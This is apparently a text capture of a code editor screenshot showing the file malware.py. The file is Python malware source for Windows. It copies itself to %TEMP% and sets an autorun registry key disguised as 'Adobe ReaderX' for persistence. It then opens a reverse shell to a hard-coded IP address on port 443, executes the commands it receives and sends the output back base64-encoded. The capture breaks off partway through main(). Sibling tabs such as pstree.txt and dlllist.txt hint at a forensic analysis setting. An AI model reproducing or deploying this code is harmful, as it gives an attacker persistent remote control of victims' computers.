 preload.js New 0 附件.py pstree.txt dlllist.txt mft.txt settings.json New 1 README.md test.py malware.py
1 import sys, base64, os, socket, subprocess
2 from _winreg import *
3
4 def autorun(tempdir, fileName, run):
5 # Copy executable to %TEMP%:
6 os.system('copy %s %s'%(fileName, tempdir))
7
8 # Queries Windows registry for the autorun key value
9 # Stores the key values in runkey array
10 key = OpenKey(HKEY_LOCAL_MACHINE, run)
11 runkey =[]
12 try:
13 i = 0
14 while True:
15 subkey = EnumValue(key, i)
16 runkey.append(subkey[0])
17 i += 1
18 except WindowsError:
19 pass
20
21 # If the autorun key "Adobe ReaderX" isn't set this will set the key:
22 if 'Adobe ReaderX' not in runkey:
23 try:
24 key= OpenKey(HKEY_LOCAL_MACHINE, run,0,KEY_ALL_ACCESS)
25 SetValueEx(key ,'Adobe_ReaderX',0,REG_SZ,r"%TEMP%\mw.exe")
26 key.Close()
27 except WindowsError:
28 pass
29
30 def shell():
31 #Base64 encoded reverse shell
32 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
33 s.connect(('158.69.201.134', int(443)))
34 s.send('[*] Connection Established!')
35 while 1:
36 data = s.recv(1024)
37 if data == "quit": break
38 proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
39 stdout_value = proc.stdout.read() + proc.stderr.read()
40 encoded = base64.b64encode(stdout_value)
41 s.send(encoded)
42 #s.send(stdout_value)
43 s.close()
44
45 def main():
46 tempdir = '%TEMP%'
47 fileName = sys.argv[0]
S 中